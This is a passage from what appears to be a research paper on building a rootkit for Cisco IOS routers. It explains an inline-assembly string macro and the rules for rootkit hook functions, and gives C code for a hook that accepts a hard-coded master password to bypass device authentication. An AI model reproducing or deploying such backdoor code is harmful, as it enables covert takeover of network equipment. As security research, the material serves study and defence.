} \ asm(".ascii \""content"\"");\ asm(".byte 0"); #endif
This macro takes two parameters, the first is the pointer name (function name) and the second is the content (the string itself). So, to use it refer to that string (get a pointer to it) like any other string.
A small detail is that "naked" attribute is not available for those target architectures and that is why the offset stuff to avoid the prologue is needed. Otherwise the function prologue and epilogue wouldn't be included by the compiler.
Below is an example of usage of the string macro:
STRING_DEFINE(pszPassword, "dik_rulez") void myRootkitFunction(int somearg) { char* pszPass = pszPassword(); // Function name as string pointer // or printf("Password = %s", pszPassword()); // common pointer usage }
With the string issue solved, the rest of the rootkit code is simply a plain C program like any other and the only thing to keep in mind is that the rootkit's functions must follow a few rules.
These rules are that rootkit functions must return an integer to indicate to the glue code, whether to continue execution of the original IOS function, or return to the caller -- and also must include one parameter more than the original IOS function which will contain the return value of the original IOS function in case returning to the caller is needed.
uint chk_pass_DIK(char *input,char *correct,uint val,uint* hook_res) { // my_strcmp is also a rootkit function if (my_strcmp(input, pszPassword()) == 0) { *hook_result = 1; // master password specified return OP_RETURN; }
Page 31 of 37